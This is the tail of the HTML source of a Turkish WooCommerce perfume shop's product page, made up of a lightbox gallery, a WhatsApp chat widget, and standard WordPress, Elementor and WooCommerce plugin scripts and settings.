		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Kapat (Esc)">
					<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Önceki (sol ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Sonraki (sağ ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right c-to-top-button__svg"></i>
			</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Whatsapp&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-13.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nooxperfumes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"aea5aadecf"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","nonce":"6300649882","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/wp-util.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nooxperfumes.com/wp-json/","nonce":"45e70c031b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/api-request.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-23 19:57:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Could not get a valid response from the server.":["Sunucudan ge\u00e7erli bir yan\u0131t al\u0131namad\u0131."],"Unable to connect. Please check your Internet connection.":["Ba\u011flan\u0131lam\u0131yor. L\u00fctfen internet ba\u011flant\u0131n\u0131z\u0131 kontrol edin."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nooxperfumes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "45e70c031b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nooxperfumes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://nooxperfumes.com/sepet/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766528159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7572c7907f0fa41639b2d8761cc2893","fragment_name":"wc_fragments_c7572c7907f0fa41639b2d8761cc2893","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/comment-reply.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","default_ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","security":"93b97d40ef","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Ad bo\u015f olamaz","empty_quantity":"Quantity cannot be empty","empty_email":"E-posta Adresi bo\u015f olamaz","invalid_email":"L\u00fctfen ge\u00e7erli E-posta Adresi girin","is_popup":"no","phone_field":"2","phone_field_error":["L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","Telefon numaras\u0131 \u00e7ok k\u0131sa","Telefon numaras\u0131 \u00e7ok uzun","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/nooxperf/public_html/wp-content/themes/luchiana","themeUri":"https://nooxperfumes.com/wp-content/themes/luchiana","ajaxUrl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","searchUrl":"https://nooxperfumes.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"daha fazlas\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle","imagesloadedUrl":"https://nooxperfumes.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"9e0dcaf9","stylesHash":"e7fefc5e","cookiePath":"/","cookieDomain":"","cookieHash":"b9cd4970a8949e9cbcfc41ba22f30803","locale":"tr_TR","masonryUrl":"https://nooxperfumes.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"1","withButtons":"","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"\u0130stek Listesine Ekle","wishlistTitleRemove":"\u0130stek listesinden Kald\u0131r"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/themes/luchiana/assets/js/add-to-cart-variation-fix.js?ver=5.9" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nooxperfumes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nooxperfumes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nooxperfumes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fde2938f2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11262,"title":"Types%3A%20Parfums%20De%20Marly%20-%20Galloway%20-%20Noox%20Perfumes","excerpt":"","featuredImage":"https:\/\/nooxperfumes.com\/wp-content\/uploads\/2022\/10\/Calisma-yuzeyi-3-1520x1520.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
